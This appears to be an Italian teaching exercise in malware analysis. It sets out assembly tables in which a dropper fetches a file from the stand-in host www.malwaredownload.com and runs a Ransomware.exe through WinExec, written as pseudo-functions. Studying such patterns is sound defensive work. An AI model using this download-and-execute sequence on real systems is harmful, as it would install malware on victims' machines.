 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione